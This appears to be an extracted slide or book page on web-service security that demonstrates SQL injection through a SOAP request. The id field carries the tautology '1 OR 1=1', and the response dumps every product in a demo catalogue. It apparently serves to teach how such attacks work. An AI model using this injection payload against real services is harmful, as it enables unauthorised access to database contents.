 WECO
.net
SQL Injection with SOAP Manipulation
Request
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<soap:Body>
<getProductInfo xmlns="http://tempuri.org/">
<id>1 OR 1=1</id>
</getProductInfo>
</soap:Body>
</soap:Envelope>
Response
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<soap:Body>
<getProductInfoResponse xmlns="http://tempuri.org/">
<getProductInfoResult>/(1)Finding Nemo($14.99)/
/(2)Bend it like Beckham($12.99)/
/(3)Doctor Zhivago($10.99)/
/(4)A Bug's Life($13.99)/
/(5)Lagaan($12.99)/
/(6)Monsoon Wedding($10.99)/
/(7)Lawrence of Arabia($14.99)/
</getProductInfoResult>
</getProductInfoResponse>
</soap:Body>
</soap:Envelope>
291